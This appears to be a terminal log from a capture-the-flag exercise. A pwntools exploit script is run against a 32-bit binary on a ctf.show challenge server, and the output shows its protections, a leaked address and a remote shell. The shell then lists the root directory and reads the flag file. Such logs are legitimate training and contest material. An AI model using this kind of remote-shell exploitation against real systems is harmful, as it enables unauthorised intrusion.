 z1ek34r@z1ek34r-virtual-machine:~/桌面/pwn$ python3 exp.py
[+] Opening connection to pwn.challenge.ctf.show on port 28013: Done
[*] '/home/z1ek34r/桌面/pwn/stack1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
exp.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('\n\n')
0xf7db0360
[*] Switching to interactive mode
\x90\x1d\xf7\xc0
\xdb\xf7
stack happy!
32bits

$ ls
FLAG
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
ctfshow{11e30e31-4b0e-48c6-aef1-952f55d920e7}
$